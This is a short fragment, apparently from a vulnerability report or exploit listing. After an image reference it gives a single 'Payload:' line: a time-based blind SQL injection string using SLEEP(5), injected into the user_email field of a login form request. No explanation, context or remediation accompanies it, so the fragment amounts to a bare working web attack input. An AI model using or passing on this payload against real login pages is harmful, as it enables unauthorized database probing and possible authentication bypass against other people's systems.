 Payload: user_email=admin' AND (SELECT 5888 FROM (SELECT(SLEEP(5)))eEFG) AND 'BaRZ'='BaRZ&user_pass=admin&btnLogin=